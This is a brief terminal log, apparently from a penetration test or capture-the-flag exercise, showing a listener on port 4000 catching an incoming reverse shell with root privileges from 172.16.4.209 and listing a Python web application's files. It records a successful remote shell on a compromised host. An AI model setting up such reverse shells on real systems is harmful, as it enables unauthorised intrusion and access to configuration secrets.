 Listening on 0.0.0.0 4000
Connection received on 172.16.4.209 54698
/bin/sh: 0: can't access tty; job control turned off
# ls
DEPENDENCIES
LICENSE
README.md
__pycache__
babel.cfg
config.py
config_distro.py